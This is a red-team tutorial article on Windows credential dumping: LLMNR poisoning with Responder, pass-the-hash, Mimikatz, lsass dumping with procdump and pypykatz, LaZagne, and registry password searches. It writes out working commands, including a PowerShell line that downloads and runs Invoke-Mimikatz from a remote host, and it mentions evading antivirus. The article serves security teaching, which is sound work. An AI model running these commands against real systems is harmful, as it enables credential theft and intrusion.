Red Teaming: Credential dumping techniques
Credential dumping is a technique that allows obtaining account credentials and password information in the form of a clear text password or a hash from a single computer, Domain Controller server or software.

What should you learn next?
LLMNR/NBT-NS Poisoning and Relay

Experts take advantage of LLMNR and NBT-NS protocols in an internal network to poison and relay authentication requests on the network and get the users’ hashes or simply a valid connection with a single machine within the context of the users’ session.
A set of tools can be used to reproduce this technique, such as NBNSpoof, Metasploit and Responder. By using the Responder tool, we can get a valid hash for the user: Charlie\John as demonstrated below.

In the next step, the hash can be brute-forced using john the ripper or hashcat tools.
(source)
After this point, lateral movement or simply accessing target machines is possible with the cracked hash account. On the other hand, if an NTLM hash is retrieved, it can be directly used via a Pass-the-Hash attack on the target, obtaining valid access.

Dumping creds using MimiKatz
Mimikatz is a classical tool used within the offensive vertice of cybersecurity, with the goal of getting clear-text passwords and hashes from memory. It can be executed in different ways, for example, by using a framework such as Metasploit or CobaltStrike, or simply using standalone scripts.

Next, we can see a command line responsible for downloading a PowerShell script (mimikatz) and executing it in memory.
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.1/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCredsAs mentioned, this technique can be combined with other obfuscation layers and methods to bypass AV detection on the target machine. More details about this scenario can be found here.
Dumping creds without using MimiKatz
Mimikatz has a lot of signatures and is often detected by EDRs and AVs. If it is not used properly and with different layers of obfuscation, the TCP connection between the computer of the security expert and the target machine will be terminated or even blocked by the operating system. In short, this is a preventive mechanism to minimize the risks of a compromise as mimikatz is also a tool widely used by criminals during its malicious operations.

In this sense, if the security expert has RDP access to the target machine, the lsass.exe process can be dumped from the process tree. In detail, this process manages the user accounting and Windows policies. There are a lot of ways to do this, including:
- Creating a minidump by using task manager

- By using the legitimate program from Microsoft called: procdump.exe
procdump.exe -accepteula -r -ma lsass.exe lsass.dmpAfter obtaining a dump of the lsass file, a Linux version of mimikatz (pypykatz) can be used in an offline manner from a Linux machine. The command to retrieve all the passwords and hashes from the lsass file is the following:
pypykatz lsa minidump /home/kali/Downloads/lsass.DMPGetting everything with LaZagne

LaZagne is an open-source project used to retrieve passwords from everywhere. As each program uses its way of storing passwords, such as plaintext forms, API’s custom algorithms, etc., LaZagne is a tool capable of jumping the different barriers and getting passwords for the most commonly-used software with a single click.
More details about this tool on GitHub.

FREE role-guided training plans
Credentials available in the Windows Registry
For decades malware has used this technique to collect passwords from the Windows registry after an infection. Although the most recent programs don’t store their passwords in the Registry, legacy infrastructure still does it. In this sense, the next few command lines can be a good friend and retrieve a lot of information from the registry:
reg query HKLM /f password /t REG_SZ /s# or
reg query HKCU /f password /t REG_SZ /s
Registry queries that include the “/f password” parameter should be monitored and blocked to prevent data exfiltration and thus improve the cybersecurity of the systems.
Sources:
- LaZange project, GitHub
- PypyKatz - Linux version of mimikatz, GitBook - Segurança Informática
- Dumping creds from memory, IredTeam
- LLMNR/NBT-NS Poisoning and Relay, Red Team Notes